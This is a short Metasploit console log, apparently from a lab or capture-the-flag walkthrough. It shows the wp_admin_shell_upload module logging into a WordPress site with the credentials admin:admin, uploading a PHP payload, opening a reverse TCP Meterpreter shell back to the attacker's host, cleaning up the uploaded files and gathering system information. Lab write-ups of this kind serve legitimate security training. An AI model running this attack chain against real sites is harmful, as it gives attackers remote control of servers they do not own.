 [*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.139.131
rhosts => 192.168.139.131
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /secret
targeturi => /secret
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.139.129:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/YbhEImwDrO/NMLyZFWdwi.php...
[*] Sending stage (38288 bytes) to 192.168.139.131
[*] Meterpreter session 1 opened (192.168.139.129:4444 -> 192.168.139.131:60492) at 2020-01-12 02:46:10 -0500
[+] Deleted NMLyZFWdwi.php
[+] Deleted YbhEImwDrO.php
[+] Deleted ../YbhEImwDrO
meterpreter > sysinfo
Computer : vtcsec
OS : Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter >